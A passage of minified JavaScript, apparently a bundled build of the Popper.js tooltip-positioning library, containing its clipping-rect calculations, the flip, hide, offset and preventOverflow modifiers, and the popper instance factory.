fe(e,t){return t===l?se(function(e){var t=k(e),n=C(e),r=t.visualViewport,o=n.clientWidth,i=n.clientHeight,a=0,s=0;return r&&(o=r.width,i=r.height,/^((?!chrome|android).)*safari/i.test(navigator.userAgent)||(a=r.offsetLeft,s=r.offsetTop)),{width:o,height:i,x:a+re(e),y:s}}(e)):W(t)?function(e){var t=te(e);return t.top=t.top+e.clientTop,t.left=t.left+e.clientLeft,t.bottom=t.top+e.clientHeight,t.right=t.left+e.clientWidth,t.width=e.clientWidth,t.height=e.clientHeight,t.x=t.left,t.y=t.top,t}(t):se(function(e){var t=C(e),n=ne(e),r=e.ownerDocument.body,o=Math.max(t.scrollWidth,t.clientWidth,r?r.scrollWidth:0,r?r.clientWidth:0),i=Math.max(t.scrollHeight,t.clientHeight,r?r.scrollHeight:0,r?r.clientHeight:0),a=-n.scrollLeft+re(e),s=-n.scrollTop;return"rtl"===S(r||t).direction&&(a+=Math.max(t.clientWidth,r?r.clientWidth:0)-o),{width:o,height:i,x:a,y:s}}(C(e)))}function ce(e){return e.split("-")[1]}function pe(e){var t,n=e.reference,s=e.element,f=e.placement,u=f?A(f):null,l=f?ce(f):null,d=n.x+n.width/2-s.width/2,m=n.y+n.height/2-s.height/2;switch(u){case r:t={x:d,y:n.y-s.height};break;case o:t={x:d,y:n.y+n.height};break;case i:t={x:n.x+n.width,y:m};break;case a:t={x:n.x-s.width,y:m};break;default:t={x:n.x,y:n.y}}var h=u?V(u):null;if(null!=h){var v="y"===h?"height":"width";switch(l){case c:t[h]=Math.floor(t[h])-Math.floor(n[v]/2-s[v]/2);break;case p:t[h]=Math.floor(t[h])+Math.ceil(n[v]/2-s[v]/2)}}return t}function ue(e,t){void 0===t&&(t={});var n=t,a=n.placement,s=void 0===a?e.placement:a,c=n.boundary,p=void 0===c?u:c,h=n.rootBoundary,v=void 0===h?l:h,g=n.elementContext,b=void 0===g?d:g,y=n.altBoundary,w=void 0!==y&&y,O=n.padding,x=void 0===O?0:O,j=U("number"!=typeof x?x:z(x,f)),M=b===d?m:d,E=e.elements.reference,D=e.rects.popper,k=e.elements[w?M:b],B=function(e,t,n){var r="clippingParents"===t?function(e){var t=ae(q(e)),n=["absolute","fixed"].indexOf(S(e).position)>=0&&W(e)?_(e):e;return L(n)?t.filter((function(e){return L(e)&&H(e,n)&&"body"!==P(e)})):[]}(e):[].concat(t),o=[].concat(r,[n]),i=o[0],a=o.reduce((function(t,n){var r=fe(e,n);return t.top=Math.max(r.top,t.top),t.right=Math.min(r.right,t.right),t.bottom=Math.min(r.bottom,t.bottom),t.left=Math.max(r.left,t.left),t}),fe(e,i));return a.width=a.right-a.left,a.height=a.bottom-a.top,a.x=a.left,a.y=a.top,a}(L(k)?k:k.contextElement||C(e.elements.popper),p,v),A=te(E),R=pe({reference:A,element:D,strategy:"absolute",placement:s}),T=se(Object.assign(Object.assign({},D),R)),N=b===d?T:A,V={top:B.top-N.top+j.top,bottom:N.bottom-B.bottom+j.bottom,left:B.left-N.left+j.left,right:N.right-B.right+j.right},I=e.modifiersData.offset;if(b===d&&I){var F=I[s];Object.keys(V).forEach((function(e){var t=[i,o].indexOf(e)>=0?1:-1,n=[r,o].indexOf(e)>=0?"y":"x";V[e]+=F[n]*t}))}return V}const le={name:"flip",enabled:!0,phase:"main",fn:function(e){var t=e.state,n=e.options,p=e.name;if(!t.modifiersData[p]._skip){for(var u=n.mainAxis,l=void 0===u||u,d=n.altAxis,m=void 0===d||d,g=n.fallbackPlacements,b=n.padding,y=n.boundary,w=n.rootBoundary,O=n.altBoundary,x=n.flipVariations,j=void 0===x||x,M=n.allowedAutoPlacements,E=t.options.placement,D=A(E),P=g||(D!==E&&j?function(e){if(A(e)===s)return[];var t=Z(e);return[ee(e),t,ee(t)]}(E):[Z(E)]),k=[E].concat(P).reduce((function(e,n){return e.concat(A(n)===s?function(e,t){void 0===t&&(t={});var n=t,r=n.placement,o=n.boundary,i=n.rootBoundary,a=n.padding,s=n.flipVariations,c=n.allowedAutoPlacements,p=void 0===c?v:c,u=ce(r),l=u?s?h:h.filter((function(e){return ce(e)===u})):f,d=l.filter((function(e){return p.indexOf(e)>=0}));0===d.length&&(d=l);var m=d.reduce((function(t,n){return t[n]=ue(e,{placement:n,boundary:o,rootBoundary:i,padding:a})[A(n)],t}),{});return Object.keys(m).sort((function(e,t){return m[e]-m[t]}))}(t,{placement:n,boundary:y,rootBoundary:w,padding:b,flipVariations:j,allowedAutoPlacements:M}):n)}),[]),L=t.rects.reference,W=t.rects.popper,B=new Map,R=!0,H=k[0],S=0;S<k.length;S++){var T=k[S],C=A(T),q=ce(T)===c,N=[r,o].indexOf(C)>=0,_=N?"width":"height",V=ue(t,{placement:T,boundary:y,rootBoundary:w,altBoundary:O,padding:b}),I=N?q?i:a:q?o:r;L[_]>W[_]&&(I=Z(I));var U=Z(I),z=[];if(l&&z.push(V[C]<=0),m&&z.push(V[I]<=0,V[U]<=0),z.every((function(e){return e}))){H=T,R=!1;break}B.set(T,z)}if(R)for(var F=function(e){var t=k.find((function(t){var n=B.get(t);if(n)return n.slice(0,e).every((function(e){return e}))}));if(t)return H=t,"break"},X=j?3:1;X>0&&"break"!==F(X);X--);t.placement!==H&&(t.modifiersData[p]._skip=!0,t.placement=H,t.reset=!0)}},requiresIfExists:["offset"],data:{_skip:!1}};function de(e,t,n){return void 0===n&&(n={x:0,y:0}),{top:e.top-t.height-n.y,right:e.right-t.width+n.x,bottom:e.bottom-t.height+n.y,left:e.left-t.width-n.x}}function me(e){return[r,i,o,a].some((function(t){return e[t]>=0}))}const he={name:"hide",enabled:!0,phase:"main",requiresIfExists:["preventOverflow"],fn:function(e){var t=e.state,n=e.name,r=t.rects.reference,o=t.rects.popper,i=t.modifiersData.preventOverflow,a=ue(t,{elementContext:"reference"}),s=ue(t,{altBoundary:!0}),f=de(a,r),c=de(s,o,i),p=me(f),u=me(c);t.modifiersData[n]={referenceClippingOffsets:f,popperEscapeOffsets:c,isReferenceHidden:p,hasPopperEscaped:u},t.attributes.popper=Object.assign(Object.assign({},t.attributes.popper),{},{"data-popper-reference-hidden":p,"data-popper-escaped":u})}},ve={name:"offset",enabled:!0,phase:"main",requires:["popperOffsets"],fn:function(e){var t=e.state,n=e.options,o=e.name,s=n.offset,f=void 0===s?[0,0]:s,c=v.reduce((function(e,n){return e[n]=function(e,t,n){var o=A(e),s=[a,r].indexOf(o)>=0?-1:1,f="function"==typeof n?n(Object.assign(Object.assign({},t),{},{placement:e})):n,c=f[0],p=f[1];return c=c||0,p=(p||0)*s,[a,i].indexOf(o)>=0?{x:p,y:c}:{x:c,y:p}}(n,t.rects,f),e}),{}),p=c[t.placement],u=p.x,l=p.y;null!=t.modifiersData.popperOffsets&&(t.modifiersData.popperOffsets.x+=u,t.modifiersData.popperOffsets.y+=l),t.modifiersData[o]=c}},ge={name:"popperOffsets",enabled:!0,phase:"read",fn:function(e){var t=e.state,n=e.name;t.modifiersData[n]=pe({reference:t.rects.reference,element:t.rects.popper,strategy:"absolute",placement:t.placement})},data:{}},be={name:"preventOverflow",enabled:!0,phase:"main",fn:function(e){var t=e.state,n=e.options,s=e.name,f=n.mainAxis,p=void 0===f||f,u=n.altAxis,l=void 0!==u&&u,d=n.boundary,m=n.rootBoundary,h=n.altBoundary,v=n.padding,g=n.tether,b=void 0===g||g,y=n.tetherOffset,w=void 0===y?0:y,O=ue(t,{boundary:d,rootBoundary:m,padding:v,altBoundary:h}),x=A(t.placement),j=ce(t.placement),M=!j,E=V(x),D="x"===E?"y":"x",P=t.modifiersData.popperOffsets,k=t.rects.reference,L=t.rects.popper,W="function"==typeof w?w(Object.assign(Object.assign({},t.rects),{},{placement:t.placement})):w,B={x:0,y:0};if(P){if(p){var H="y"===E?r:a,S="y"===E?o:i,T="y"===E?"height":"width",C=P[E],q=P[E]+O[H],N=P[E]-O[S],U=b?-L[T]/2:0,z=j===c?k[T]:L[T],F=j===c?-L[T]:-k[T],X=t.elements.arrow,Y=b&&X?R(X):{width:0,height:0},G=t.modifiersData["arrow#persistent"]?t.modifiersData["arrow#persistent"].padding:{top:0,right:0,bottom:0,left:0},J=G[H],K=G[S],Q=I(0,k[T],Y[T]),Z=M?k[T]/2-U-Q-J-W:z-Q-J-W,$=M?-k[T]/2+U+Q+K+W:F+Q+K+W,ee=t.elements.arrow&&_(t.elements.arrow),te=ee?"y"===E?ee.clientTop||0:ee.clientLeft||0:0,ne=t.modifiersData.offset?t.modifiersData.offset[t.placement][E]:0,re=P[E]+Z-ne-te,oe=P[E]+$-ne,ie=I(b?Math.min(q,re):q,C,b?Math.max(N,oe):N);P[E]=ie,B[E]=ie-C}if(l){var ae="x"===E?r:a,se="x"===E?o:i,fe=P[D],pe=I(fe+O[ae],fe,fe-O[se]);P[D]=pe,B[D]=pe-fe}t.modifiersData[s]=B}},requiresIfExists:["offset"]};function ye(e,t,n){void 0===n&&(n=!1);var r,o,i=C(t),a=te(e),s=W(t),f={scrollLeft:0,scrollTop:0},c={x:0,y:0};return(s||!s&&!n)&&(("body"!==P(t)||oe(i))&&(f=(r=t)!==k(r)&&W(r)?{scrollLeft:(o=r).scrollLeft,scrollTop:o.scrollTop}:ne(r)),W(t)?((c=te(t)).x+=t.clientLeft,c.y+=t.clientTop):i&&(c.x=re(i))),{x:a.left+f.scrollLeft-c.x,y:a.top+f.scrollTop-c.y,width:a.width,height:a.height}}function we(e){var t=new Map,n=new Set,r=[];function o(e){n.add(e.name),[].concat(e.requires||[],e.requiresIfExists||[]).forEach((function(e){if(!n.has(e)){var r=t.get(e);r&&o(r)}})),r.push(e)}return e.forEach((function(e){t.set(e.name,e)})),e.forEach((function(e){n.has(e.name)||o(e)})),r}var Oe={placement:"bottom",modifiers:[],strategy:"absolute"};function xe(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];return!t.some((function(e){return!(e&&"function"==typeof e.getBoundingClientRect)}))}function je(e){void 0===e&&(e={});var t=e,n=t.defaultModifiers,r=void 0===n?[]:n,o=t.defaultOptions,i=void 0===o?Oe:o;return function(e,t,n){void 0===n&&(n=i);var o,a,s={placement:"bottom",orderedModifiers:[],options:Object.assign(Object.assign({},Oe),i),modifiersData:{},elements:{reference:e,popper:t},attributes:{},styles:{}},f=[],c=!1,p={state:s,setOptions:function(n){u(),s.options=Object.assign(Object.assign(Object.assign({},i),s.options),n),s.scrollParents={reference:L(e)?ae(e):e.contextElement?ae(e.contextElement):[],popper:ae(t)};var o,a,c=function(e){var t=we(e);return D.reduce((function(e,n){return e.concat(t.filter((function(e){return e.phase===n})))}),[])}((o=[].concat(r,s.options.modifiers),a=o.reduce((function(e,t){var n=e[t.name];return e[t.name]=n?Object.assign(Object.assign(Object.assign({},n),t),{},{options:Object.assign(Object.assign({},n.options),t.options),data:Object.assign(Object.assign({},n.data),t.data)}):t,e}),{}),Object.keys(a).map((function(e){return a[e]}))));return s.orderedModifiers=c.filter((function(e){return e.enabled})),s.orderedModifiers.forEach((function(e){var t=e.name,n=e.options,r=void 0===n?{}:n,o=e.effect;if("function"==typeof o){var i=o({state:s,name:t,instance:p,options:r});f.push(i||function(){})}})),p.update()},forceUpdate:function(){if(!c){var e=s.elements,t=e.reference,n=e.popper;if(xe(t,n)){s.rects={reference:ye(t,_(n),"fixed"===s.options.strategy),popper:R(n)},s.reset=!1,s.placement=s.options.placement,s.orderedModifiers.forEach((function(e){return s.modifiersData[e.name]=Object.assign({},e.data)}));for(var r=0;r<s.orderedModifiers.length;r++)if(!0!==s.reset){var o=s.orderedModifiers[r],i=o.fn,a=o.options,f=void 0===a?{}:a,u=o.name;"function"==typeof i&&(s=i({state:s,options:f,name:u,instance:p})||s)}else s.reset=!1,r=-1}}},update:(o=function(){return new Promise((function(e){p.forceUpdate(),e(s)}))},function(){return a||(a=new Promise((function(e){Promise.resolve().then((function(){a=void 0,e(o())}))}))),a}),destroy:function(){u(),c=!0}};if(!xe(e,t))return p;function u(){f.forEach((function(e){return e()})),f=[]}return p.setOptions(n).then((function(e){!c&&n.onFirstUpdate&&n.onFirstUpdate(e)})),p}}var Me=je(),Ee=je({defaultModifiers:[K,ge,G,B,ve,le,be,F,he]}),De=je({defaultModifiers:[K,ge,G,B]})}}]);